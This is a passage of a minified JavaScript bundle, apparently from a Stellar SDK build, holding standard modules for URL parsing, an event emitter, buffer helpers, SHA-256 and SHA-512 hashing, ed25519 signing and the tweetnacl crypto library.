P,R=""===k[0]||k[0]&&"/"===k[0].charAt(0);A&&(r.hostname=r.host=R?"":k.length?k.shift():"",(P=!!(r.host&&r.host.indexOf("@")>0)&&r.host.split("@"))&&(r.auth=P.shift(),r.host=r.hostname=P.shift()));return(_=_||r.host&&k.length)&&!R&&k.unshift(""),k.length?r.pathname=k.join("/"):(r.pathname=null,r.path=null),o.isNull(r.pathname)&&o.isNull(r.search)||(r.path=(r.pathname?r.pathname:"")+(r.search?r.search:"")),r.auth=e.auth||r.auth,r.slashes=r.slashes||e.slashes,r.href=r.format(),r},i.prototype.parseHost=function(){var e=this.host,t=s.exec(e);t&&(":"!==(t=t[0])&&(this.port=t.substr(1)),e=e.substr(0,e.length-t.length)),e&&(this.hostname=e)}},function(e,t,r){"use strict";var n,o="object"==typeof Reflect?Reflect:null,i=o&&"function"==typeof o.apply?o.apply:function(e,t,r){return Function.prototype.apply.call(e,t,r)};n=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var a=Number.isNaN||function(e){return e!=e};function s(){s.init.call(this)}e.exports=s,e.exports.once=function(e,t){return new Promise((function(r,n){function o(){void 0!==i&&e.removeListener("error",i),r([].slice.call(arguments))}var i;"error"!==t&&(i=function(r){e.removeListener(t,o),n(r)},e.once("error",i)),e.once(t,o)}))},s.EventEmitter=s,s.prototype._events=void 0,s.prototype._eventsCount=0,s.prototype._maxListeners=void 0;var u=10;function c(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function l(e){return void 0===e._maxListeners?s.defaultMaxListeners:e._maxListeners}function f(e,t,r,n){var o,i,a,s;if(c(r),void 0===(i=e._events)?(i=e._events=Object.create(null),e._eventsCount=0):(void 0!==i.newListener&&(e.emit("newListener",t,r.listener?r.listener:r),i=e._events),a=i[t]),void 0===a)a=i[t]=r,++e._eventsCount;else if("function"==typeof a?a=i[t]=n?[r,a]:[a,r]:n?a.unshift(r):a.push(r),(o=l(e))>0&&a.length>o&&!a.warned){a.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");u.name="MaxListenersExceededWarning",u.emitter=e,u.type=t,u.count=a.length,s=u,console&&console.warn&&console.warn(s)}return e}function h(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function d(e,t,r){var n={fired:!1,wrapFn:void 0,target:e,type:t,listener:r},o=h.bind(n);return o.listener=r,n.wrapFn=o,o}function p(e,t,r){var n=e._events;if(void 0===n)return[];var o=n[t];return void 0===o?[]:"function"==typeof o?r?[o.listener||o]:[o]:r?function(e){for(var t=new Array(e.length),r=0;r<t.length;++r)t[r]=e[r].listener||e[r];return t}(o):m(o,o.length)}function y(e){var t=this._events;if(void 0!==t){var r=t[e];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function m(e,t){for(var r=new Array(t),n=0;n<t;++n)r[n]=e[n];return r}Object.defineProperty(s,"defaultMaxListeners",{enumerable:!0,get:function(){return u},set:function(e){if("number"!=typeof e||e<0||a(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");u=e}}),s.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},s.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||a(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},s.prototype.getMaxListeners=function(){return l(this)},s.prototype.emit=function(e){for(var t=[],r=1;r<arguments.length;r++)t.push(arguments[r]);var n="error"===e,o=this._events;if(void 0!==o)n=n&&void 0===o.error;else if(!n)return!1;if(n){var a;if(t.length>0&&(a=t[0]),a instanceof Error)throw a;var s=new Error("Unhandled error."+(a?" ("+a.message+")":""));throw s.context=a,s}var u=o[e];if(void 0===u)return!1;if("function"==typeof u)i(u,this,t);else{var c=u.length,l=m(u,c);for(r=0;r<c;++r)i(l[r],this,t)}return!0},s.prototype.addListener=function(e,t){return f(this,e,t,!1)},s.prototype.on=s.prototype.addListener,s.prototype.prependListener=function(e,t){return f(this,e,t,!0)},s.prototype.once=function(e,t){return c(t),this.on(e,d(this,e,t)),this},s.prototype.prependOnceListener=function(e,t){return c(t),this.prependListener(e,d(this,e,t)),this},s.prototype.removeListener=function(e,t){var r,n,o,i,a;if(c(t),void 0===(n=this._events))return this;if(void 0===(r=n[e]))return this;if(r===t||r.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete n[e],n.removeListener&&this.emit("removeListener",e,r.listener||t));else if("function"!=typeof r){for(o=-1,i=r.length-1;i>=0;i--)if(r[i]===t||r[i].listener===t){a=r[i].listener,o=i;break}if(o<0)return this;0===o?r.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(r,o),1===r.length&&(n[e]=r[0]),void 0!==n.removeListener&&this.emit("removeListener",e,a||t)}return this},s.prototype.off=s.prototype.removeListener,s.prototype.removeAllListeners=function(e){var t,r,n;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete r[e]),this;if(0===arguments.length){var o,i=Object.keys(r);for(n=0;n<i.length;++n)"removeListener"!==(o=i[n])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=r[e]))this.removeListener(e,t);else if(void 0!==t)for(n=t.length-1;n>=0;n--)this.removeListener(e,t[n]);return this},s.prototype.listeners=function(e){return p(this,e,!0)},s.prototype.rawListeners=function(e){return p(this,e,!1)},s.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):y.call(e,t)},s.prototype.listenerCount=y,s.prototype.eventNames=function(){return this._eventsCount>0?n(this._events):[]}},function(e,t,r){var n=r(1),o=n.Buffer;function i(e,t){for(var r in e)t[r]=e[r]}function a(e,t,r){return o(e,t,r)}o.from&&o.alloc&&o.allocUnsafe&&o.allocUnsafeSlow?e.exports=n:(i(n,t),t.Buffer=a),i(o,a),a.from=function(e,t,r){if("number"==typeof e)throw new TypeError("Argument must not be a number");return o(e,t,r)},a.alloc=function(e,t,r){if("number"!=typeof e)throw new TypeError("Argument must be a number");var n=o(e);return void 0!==t?"string"==typeof r?n.fill(t,r):n.fill(t):n.fill(0),n},a.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return o(e)},a.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return n.SlowBuffer(e)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AccountResponse=void 0;var n=r(2).__importDefault(r(181)),o=r(29),i=function(){function e(e){var t=this;this._baseAccount=new o.Account(e.account_id,e.sequence),n.default(e,(function(e,r){t[r]=e}))}return e.prototype.accountId=function(){return this._baseAccount.accountId()},e.prototype.sequenceNumber=function(){return this._baseAccount.sequenceNumber()},e.prototype.incrementSequenceNumber=function(){this._baseAccount.incrementSequenceNumber(),this.sequence=this._baseAccount.sequenceNumber()},e}();t.AccountResponse=i},function(e,t,r){var n=r(97),o=r(47),i=r(3),a=r(40),s=r(68),u=r(48),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=i(e),l=!r&&o(e),f=!r&&!l&&a(e),h=!r&&!l&&!f&&u(e),d=r||l||f||h,p=d?n(e.length,String):[],y=p.length;for(var m in e)!t&&!c.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||h&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||s(m,y))||p.push(m);return p}},function(e,t){e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},function(e,t,r){(function(t){var r="object"==typeof t&&t&&t.Object===Object&&t;e.exports=r}).call(this,r(5))},function(e,t){var r={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==r.call(e)}},function(e,t,r){var n=r(11),o=r(31),i=r(21).Buffer,a=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],s=new Array(64);function u(){this.init(),this._w=s,o.call(this,64,56)}function c(e,t,r){return r^e&(t^r)}function l(e,t,r){return e&t|r&(e|t)}function f(e){return(e>>>2|e<<30)^(e>>>13|e<<19)^(e>>>22|e<<10)}function h(e){return(e>>>6|e<<26)^(e>>>11|e<<21)^(e>>>25|e<<7)}function d(e){return(e>>>7|e<<25)^(e>>>18|e<<14)^e>>>3}n(u,o),u.prototype.init=function(){return this._a=1779033703,this._b=3144134277,this._c=1013904242,this._d=2773480762,this._e=1359893119,this._f=2600822924,this._g=528734635,this._h=1541459225,this},u.prototype._update=function(e){for(var t,r=this._w,n=0|this._a,o=0|this._b,i=0|this._c,s=0|this._d,u=0|this._e,p=0|this._f,y=0|this._g,m=0|this._h,v=0;v<16;++v)r[v]=e.readInt32BE(4*v);for(;v<64;++v)r[v]=0|(((t=r[v-2])>>>17|t<<15)^(t>>>19|t<<13)^t>>>10)+r[v-7]+d(r[v-15])+r[v-16];for(var g=0;g<64;++g){var b=m+h(u)+c(u,p,y)+a[g]+r[g]|0,w=f(n)+l(n,o,i)|0;m=y,y=p,p=u,u=s+b|0,s=i,i=o,o=n,n=b+w|0}this._a=n+this._a|0,this._b=o+this._b|0,this._c=i+this._c|0,this._d=s+this._d|0,this._e=u+this._e|0,this._f=p+this._f|0,this._g=y+this._g|0,this._h=m+this._h|0},u.prototype._hash=function(){var e=i.allocUnsafe(32);return e.writeInt32BE(this._a,0),e.writeInt32BE(this._b,4),e.writeInt32BE(this._c,8),e.writeInt32BE(this._d,12),e.writeInt32BE(this._e,16),e.writeInt32BE(this._f,20),e.writeInt32BE(this._g,24),e.writeInt32BE(this._h,28),e},e.exports=u},function(e,t,r){var n=r(11),o=r(31),i=r(21).Buffer,a=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591],s=new Array(160);function u(){this.init(),this._w=s,o.call(this,128,112)}function c(e,t,r){return r^e&(t^r)}function l(e,t,r){return e&t|r&(e|t)}function f(e,t){return(e>>>28|t<<4)^(t>>>2|e<<30)^(t>>>7|e<<25)}function h(e,t){return(e>>>14|t<<18)^(e>>>18|t<<14)^(t>>>9|e<<23)}function d(e,t){return(e>>>1|t<<31)^(e>>>8|t<<24)^e>>>7}function p(e,t){return(e>>>1|t<<31)^(e>>>8|t<<24)^(e>>>7|t<<25)}function y(e,t){return(e>>>19|t<<13)^(t>>>29|e<<3)^e>>>6}function m(e,t){return(e>>>19|t<<13)^(t>>>29|e<<3)^(e>>>6|t<<26)}function v(e,t){return e>>>0<t>>>0?1:0}n(u,o),u.prototype.init=function(){return this._ah=1779033703,this._bh=3144134277,this._ch=1013904242,this._dh=2773480762,this._eh=1359893119,this._fh=2600822924,this._gh=528734635,this._hh=1541459225,this._al=4089235720,this._bl=2227873595,this._cl=4271175723,this._dl=1595750129,this._el=2917565137,this._fl=725511199,this._gl=4215389547,this._hl=327033209,this},u.prototype._update=function(e){for(var t=this._w,r=0|this._ah,n=0|this._bh,o=0|this._ch,i=0|this._dh,s=0|this._eh,u=0|this._fh,g=0|this._gh,b=0|this._hh,w=0|this._al,_=0|this._bl,S=0|this._cl,k=0|this._dl,A=0|this._el,E=0|this._fl,x=0|this._gl,O=0|this._hl,T=0;T<32;T+=2)t[T]=e.readInt32BE(4*T),t[T+1]=e.readInt32BE(4*T+4);for(;T<160;T+=2){var P=t[T-30],R=t[T-30+1],C=d(P,R),I=p(R,P),B=y(P=t[T-4],R=t[T-4+1]),j=m(R,P),M=t[T-14],L=t[T-14+1],N=t[T-32],q=t[T-32+1],U=I+L|0,D=C+M+v(U,I)|0;D=(D=D+B+v(U=U+j|0,j)|0)+N+v(U=U+q|0,q)|0,t[T]=D,t[T+1]=U}for(var F=0;F<160;F+=2){D=t[F],U=t[F+1];var K=l(r,n,o),V=l(w,_,S),z=f(r,w),H=f(w,r),X=h(s,A),Q=h(A,s),W=a[F],G=a[F+1],Y=c(s,u,g),$=c(A,E,x),Z=O+Q|0,J=b+X+v(Z,O)|0;J=(J=(J=J+Y+v(Z=Z+$|0,$)|0)+W+v(Z=Z+G|0,G)|0)+D+v(Z=Z+U|0,U)|0;var ee=H+V|0,te=z+K+v(ee,H)|0;b=g,O=x,g=u,x=E,u=s,E=A,s=i+J+v(A=k+Z|0,k)|0,i=o,k=S,o=n,S=_,n=r,_=w,r=J+te+v(w=Z+ee|0,Z)|0}this._al=this._al+w|0,this._bl=this._bl+_|0,this._cl=this._cl+S|0,this._dl=this._dl+k|0,this._el=this._el+A|0,this._fl=this._fl+E|0,this._gl=this._gl+x|0,this._hl=this._hl+O|0,this._ah=this._ah+r+v(this._al,w)|0,this._bh=this._bh+n+v(this._bl,_)|0,this._ch=this._ch+o+v(this._cl,S)|0,this._dh=this._dh+i+v(this._dl,k)|0,this._eh=this._eh+s+v(this._el,A)|0,this._fh=this._fh+u+v(this._fl,E)|0,this._gh=this._gh+g+v(this._gl,x)|0,this._hh=this._hh+b+v(this._hl,O)|0},u.prototype._hash=function(){var e=i.allocUnsafe(64);function t(t,r,n){e.writeInt32BE(t,n),e.writeInt32BE(r,n+4)}return t(this._ah,this._al,0),t(this._bh,this._bl,8),t(this._ch,this._cl,16),t(this._dh,this._dl,24),t(this._eh,this._el,32),t(this._fh,this._fl,40),t(this._gh,this._gl,48),t(this._hh,this._hl,56),e},e.exports=u},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.sign=function(e,t){return n.sign(e,t)},t.verify=function(e,t,r){return n.verify(e,t,r)},t.generate=function(e){return n.generate(e)};var n={};t.FastSigning="undefined"==typeof window?function(){var t=void 0;try{t=r(197)}catch(e){return o()}return n.generate=function(r){var n=e.alloc(t.crypto_sign_PUBLICKEYBYTES),o=e.alloc(t.crypto_sign_SECRETKEYBYTES);return t.crypto_sign_seed_keypair(n,o,r),n},n.sign=function(r,n){r=e.from(r);var o=e.alloc(t.crypto_sign_BYTES);return t.crypto_sign_detached(o,r,n),o},n.verify=function(r,n,o){r=e.from(r);try{return t.crypto_sign_verify_detached(n,r,o)}catch(e){return!1}},!0}():o();function o(){var t=r(103);return n.generate=function(r){var n=new Uint8Array(r),o=t.sign.keyPair.fromSeed(n);return e.from(o.publicKey)},n.sign=function(r,n){r=e.from(r),r=new Uint8Array(r.toJSON().data),n=new Uint8Array(n.toJSON().data);var o=t.sign.detached(r,n);return e.from(o)},n.verify=function(r,n,o){return r=e.from(r),r=new Uint8Array(r.toJSON().data),n=new Uint8Array(n.toJSON().data),o=new Uint8Array(o.toJSON().data),t.sign.detached.verify(r,n,o)},!1}}).call(this,r(1).Buffer)},function(e,t,r){!function(e){"use strict";var t=function(e){var t,r=new Float64Array(16);if(e)for(t=0;t<e.length;t++)r[t]=e[t];return r},n=function(){throw new Error("no PRNG")},o=new Uint8Array(16),i=new Uint8Array(32);i[0]=9;var a=t(),s=t([1]),u=t([56129,1]),c=t([30883,4953,19914,30187,55467,16705,2637,112,59544,30585,16505,36039,65139,11119,27886,20995]),l=t([61785,9906,39828,60374,45398,33411,5274,224,53552,61171,33010,6542,64743,22239,55772,9222]),f=t([54554,36645,11616,51542,42930,38181,51040,26924,56412,64982,57905,49316,21502,52590,14035,8553]),h=t([26200,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214]),d=t([41136,18958,6951,50414,58488,44335,6150,12099,55207,15867,153,11085,57099,20417,9344,11139]);function p(e,t,r,n){e[t]=r>>24&255,e[t+1]=r>>16&255,e[t+2]=r>>8&255,e[t+3]=255&r,e[t+4]=n>>24&255,e[t+5]=n>>16&255,e[t+6]=n>>8&255,e[t+7]=255&n}function y(e,t,r,n,o){var i,a=0;for(i=0;i<o;i++)a|=e[t+i]^r[n+i];return(1&a-1>>>8)-1}function m(e,t,r,n){return y(e,t,r,n,16)}function v(e,t,r,n){return y(e,t,r,n,32)}function g(e,t,r,n){!function(e,t,r,n){for(var o,i=255&n[0]|(255&n[1])<<8|(255&n[2])<<16|(255&n[3])<<24,a=255&r[0]|(255&r[1])<<8|(255&r[2])<<16|(255&r[3])<<24,s=255&r[4]|(255&r[5])<<8|(255&r[6])<<16|(255&r[7])<<24,u=255&r[8]|(255&r[9])<<8|(255&r[10])<<16|(255&r[11])<<24,c=255&r[12]|(255&r[13])<<8|(255&r[14])<<16|(255&r[15])<<24,l=255&n[4]|(255&n[5])<<8|(255&n[6])<<16|(255&n[7])<<24,f=255&t[0]|(255&t[1])<<8|(255&t[2])<<16|(255&t[3])<<24,h=255&t[4]|(255&t[5])<<8|(255&t[6])<<16|(255&t[7])<<24,d=255&t[8]|(255&t[9])<<8|(255&t[10])<<16|(255&t[11])<<24,p=255&t[12]|(255&t[13])<<8|(255&t[14])<<16|(255&t[15])<<24,y=255&n[8]|(255&n[9])<<8|(255&n[10])<<16|(255&n[11])<<24,m=255&r[16]|(255&r[17])<<8|(255&r[18])<<16|(255&r[19])<<24,v=255&r[20]|(255&r[21])<<8|(255&r[22])<<16|(255&r[23])<<24,g=255&r[24]|(255&r[25])<<8|(255&r[26])<<16|(255&r[27])<<24,b=255&r[28]|(255&r[29])<<8|(255&r[30])<<16|(255&r[31])<<24,w=255&n[12]|(255&n[13])<<8|(255&n[14])<<16|(255&n[15])<<24,_=i,S=a,k=s,A=u,E=c,x=l,O=f,T=h,P=d,R=p,C=y,I=m,B=v,j=g,M=b,L=w,N=0;N<20;N+=2)_^=(o=(B^=(o=(P^=(o=(E^=(o=_+B|0)<<7|o>>>25)+_|0)<<9|o>>>23)+E|0)<<13|o>>>19)+P|0)<<18|o>>>14,x^=(o=(S^=(o=(j^=(o=(R^=(o=x+S|0)<<7|o>>>25)+x|0)<<9|o>>>23)+R|0)<<13|o>>>19)+j|0)<<18|o>>>14,C^=(o=(O^=(o=(k^=(o=(M^=(o=C+O|0)<<7|o>>>25)+C|0)<<9|o>>>23)+M|0)<<13|o>>>19)+k|0)<<18|o>>>14,L^=(o=(I^=(o=(T^=(o=(A^=(o=L+I|0)<<7|o>>>25)+L|0)<<9|o>>>23)+A|0)<<13|o>>>19)+T|0)<<18|o>>>14,_^=(o=(A^=(o=(k^=(o=(S^=(o=_+A|0)<<7|o>>>25)+_|0)<<9|o>>>23)+S|0)<<13|o>>>19)+k|0)<<18|o>>>14,x^=(o=(E^=(o=(T^=(o=(O^=(o=x+E|0)<<7|o>>>25)+x|0)<<9|o>>>23)+O|0)<<13|o>>>19)+T|0)<<18|o>>>14,C^=(o=(R^=(o=(P^=(o=(I^=(o=C+R|0)<<7|o>>>25)+C|0)<<9|o>>>23)+I|0)<<13|o>>>19)+P|0)<<18|o>>>14,L^=(o=(M^=(o=(j^=(o=(B^=(o=L+M|0)<<7|o>>>25)+L|0)<<9|o>>>23)+B|0)<<13|o>>>19)+j|0)<<18|o>>>14;_=_+i|0,S=S+a|0,k=k+s|0,A=A+u|0,E=E+c|0,x=x+l|0,O=O+f|0,T=T+h|0,P=P+d|0,R=R+p|0,C=C+y|0,I=I+m|0,B=B+v|0,j=j+g|0,M=M+b|0,L=L+w|0,e[0]=_>>>0&255,e[1]=_>>>8&255,e[2]=_>>>16&255,e[3]=_>>>24&255,e[4]=S>>>0&255,e[5]=S>>>8&255,e[6]=S>>>16&255,e[7]=S>>>24&255,e[8]=k>>>0&255,e[9]=k>>>8&255,e[10]=k>>>16&255,e[11]=k>>>24&255,e[12]=A>>>0&255,e[13]=A>>>8&255,e[14]=A>>>16&255,e[15]=A>>>24&255,e[16]=E>>>0&255,e[17]=E>>>8&255,e[18]=E>>>16&255,e[19]=E>>>24&255,e[20]=x>>>0&255,e[21]=x>>>8&255,e[22]=x>>>16&255,e[23]=x>>>24&255,e[24]=O>>>0&255,e[25]=O>>>8&255,e[26]=O>>>16&255,e[27]=O>>>24&255,e[28]=T>>>0&255,e[29]=T>>>8&255,e[30]=T>>>16&255,e[31]=T>>>24&255,e[32]=P>>>0&255,e[33]=P>>>8&255,e[34]=P>>>16&255,e[35]=P>>>24&255,e[36]=R>>>0&255,e[37]=R>>>8&255,e[38]=R>>>16&255,e[39]=R>>>24&255,e[40]=C>>>0&255,e[41]=C>>>8&255,e[42]=C>>>16&255,e[43]=C>>>24&255,e[44]=I>>>0&255,e[45]=I>>>8&255,e[46]=I>>>16&255,e[47]=I>>>24&255,e[48]=B>>>0&255,e[49]=B>>>8&255,e[50]=B>>>16&255,e[51]=B>>>24&255,e[52]=j>>>0&255,e[53]=j>>>8&255,e[54]=j>>>16&255,e[55]=j>>>24&255,e[56]=M>>>0&255,e[57]=M>>>8&255,e[58]=M>>>16&255,e[59]=M>>>24&255,e[60]=L>>>0&255,e[61]=L>>>8&255,e[62]=L>>>16&255,e[63]=L>>>24&255}(e,t,r,n)}function b(e,t,r,n){!function(e,t,r,n){for(var o,i=255&n[0]|(255&n[1])<<8|(255&n[2])<<16|(255&n[3])<<24,a=255&r[0]|(255&r[1])<<8|(255&r[2])<<16|(255&r[3])<<24,s=255&r[4]|(255&r[5])<<8|(255&r[6])<<16|(255&r[7])<<24,u=255&r[8]|(255&r[9])<<8|(255&r[10])<<16|(255&r[11])<<24,c=255&r[12]|(255&r[13])<<8|(255&r[14])<<16|(255&r[15])<<24,l=255&n[4]|(255&n[5])<<8|(255&n[6])<<16|(255&n[7])<<24,f=255&t[0]|(255&t[1])<<8|(255&t[2])<<16|(255&t[3])<<24,h=255&t[4]|(255&t[5])<<8|(255&t[6])<<16|(255&t[7])<<24,d=255&t[8]|(255&t[9])<<8|(255&t[10])<<16|(255&t[11])<<24,p=255&t[12]|(255&t[13])<<8|(255&t[14])<<16|(255&t[15])<<24,y=255&n[8]|(255&n[9])<<8|(255&n[10])<<16|(255&n[11])<<24,m=255&r[16]|(255&r[17])<<8|(255&r[18])<<16|(255&r[19])<<24,v=255&r[20]|(255&r[21])<<8|(255&r[22])<<16|(255&r[23])<<24,g=255&r[24]|(255&r[25])<<8|(255&r[26])<<16|(255&r[27])<<24,b=255&r[28]|(255&r[29])<<8|(255&r[30])<<16|(255&r[31])<<24,w=255&n[12]|(255&n[13])<<8|(255&n[14])<<16|(255&n[15])<<24,_=0;_<20;_+=2)i^=(o=(v^=(o=(d^=(o=(c^=(o=i+v|0)<<7|o>>>25)+i|0)<<9|o>>>23)+c|0)<<13|o>>>19)+d|0)<<18|o>>>14,l^=(o=(a^=(o=(g^=(o=(p^=(o=l+a|0)<<7|o>>>25)+l|0)<<9|o>>>23)+p|0)<<13|o>>>19)+g|0)<<18|o>>>14,y^=(o=(f^=(o=(s^=(o=(b^=(o=y+f|0)<<7|o>>>25)+y|0)<<9|o>>>23)+b|0)<<13|o>>>19)+s|0)<<18|o>>>14,w^=(o=(m^=(o=(h^=(o=(u^=(o=w+m|0)<<7|o>>>25)+w|0)<<9|o>>>23)+u|0)<<13|o>>>19)+h|0)<<18|o>>>14,i^=(o=(u^=(o=(s^=(o=(a^=(o=i+u|0)<<7|o>>>25)+i|0)<<9|o>>>23)+a|0)<<13|o>>>19)+s|0)<<18|o>>>14,l^=(o=(c^=(o=(h^=(o=(f^=(o=l+c|0)<<7|o>>>25)+l|0)<<9|o>>>23)+f|0)<<13|o>>>19)+h|0)<<18|o>>>14,y^=(o=(p^=(o=(d^=(o=(m^=(o=y+p|0)<<7|o>>>25)+y|0)<<9|o>>>23)+m|0)<<13|o>>>19)+d|0)<<18|o>>>14,w^=(o=(b^=(o=(g^=(o=(v^=(o=w+b|0)<<7|o>>>25)+w|0)<<9|o>>>23)+v|0)<<13|o>>>19)+g|0)<<18|o>>>14;e[0]=i>>>0&255,e[1]=i>>>8&255,e[2]=i>>>16&255,e[3]=i>>>24&255,e[4]=l>>>0&255,e[5]=l>>>8&255,e[6]=l>>>16&255,e[7]=l>>>24&255,e[8]=y>>>0&255,e[9]=y>>>8&255,e[10]=y>>>16&255,e[11]=y>>>24&255,e[12]=w>>>0&255,e[13]=w>>>8&255,e[14]=w>>>16&255,e[15]=w>>>24&255,e[16]=f>>>0&255,e[17]=f>>>8&255,e[18]=f>>>16&255,e[19]=f>>>24&255,e[20]=h>>>0&255,e[21]=h>>>8&255,e[22]=h>>>16&255,e[23]=h>>>24&255,e[24]=d>>>0&255,e[25]=d>>>8&255,e[26]=d>>>16&255,e[27]=d>>>24&255,e[28]=p>>>0&255,e[29]=p>>>8&255,e[30]=p>>>16&255,e[31]=p>>>24&255}(e,t,r,n)}var w=new Uint8Array([101,120,112,97,110,100,32,51,50,45,98,121,116,101,32,107]);function _(e,t,r,n,o,i,a){var s,u,c=new Uint8Array(16),l=new Uint8Array(64);for(u=0;u<16;u++)c[u]=0;for(u=0;u<8;u++)c[u]=i[u];for(;o>=64;){for(g(l,c,a,w),u=0;u<64;u++)e[t+u]=r[n+u]^l[u];for(s=1,u=8;u<16;u++)s=s+(255&c[u])|0,c[u]=255&s,s>>>=8;o-=64,t+=64,n+=64}if(o>0)for(g(l,c,a,w),u=0;u<o;u++)e[t+u]=r[n+u]^l[u];return 0}function S(e,t,r,n,o){var i,a,s=new Uint8Array(16),u=new Uint8Array(64);for(a=0;a<16;a++)s[a]=0;for(a=0;a<8;a++)s[a]=n[a];for(;r>=64;){for(g(u,s,o,w),a=0;a<64;a++)e[t+a]=u[a];for(i=1,a=8;a<16;a++)i=i+(255&s[a])|0,s[a]=255&i,i>>>=8;r-=64,t+=64}if(r>0)for(g(u,s,o,w),a=0;a<r;a++)e[t+a]=u[a];return 0}function k(e,t,r,n,o){var i=new Uint8Array(32);b(i,n,o,w);for(var a=new Uint8Array(8),s=0;s<8;s++)a[s]=n[s+16];return S(e,t,r,a,i)}function A(e,t,r,n,o,i,a){var s=new Uint8Array(32);b(s,i,a,w);for(var u=new Uint8Array(8),c=0;c<8;c++)u[c]=i[c+16];return _(e,t,r,n,o,u,s)}var E=function(e){var t,r,n,o,i,a,s,u;this.buffer=new Uint8Array(16),this.r=new Uint16Array(10),this.h=new Uint16Array(10),this.pad=new Uint16Array(8),this.leftover=0,this.fin=0,t=255&e[0]|(255&e[1])<<8,this.r[0]=8191&t,r=255&e[2]|(255&e[3])<<8,this.r[1]=8191&(t>>>13|r<<3),n=255&e[4]|(255&e[5])<<8,this.r[2]=7939&(r>>>10|n<<6),o=255&e[6]|(255&e[7])<<8,this.r[3]=8191&(n>>>7|o<<9),i=255&e[8]|(255&e[9])<<8,this.r[4]=255&(o>>>4|i<<12),this.r[5]=i>>>1&8190,a=255&e[10]|(255&e[11])<<8,this.r[6]=8191&(i>>>14|a<<2),s=255&e[12]|(255&e[13])<<8,this.r[7]=8065&(a>>>11|s<<5),u=255&e[14]|(255&e[15])<<8,this.r[8]=8191&(s>>>8|u<<8),this.r[9]=u>>>5&127,this.pad[0]=255&e[16]|(255&e[17])<<8,this.pad[1]=255&e[18]|(255&e[19])<<8,this.pad[2]=255&e[20]|(255&e[21])<<8,this.pad[3]=255&e[22]|(255&e[23])<<8,this.pad[4]=255&e[24]|(255&e[25])<<8,this.pad[5]=255&e[26]|(255&e[27])<<8,this.pad[6]=255&e[28]|(255&e[29])<<8,this.pad[7]=255&e[30]|(255&e[31])<<8};function x(e,t,r,n,o,i){var a=new E(i);return a.update(r,n,o),a.finish(e,t),0}function O(e,t,r,n,o,i){var a=new Uint8Array(16);return x(a,0,r,n,o,i),m(e,t,a,0)}function T(e,t,r,n,o){var 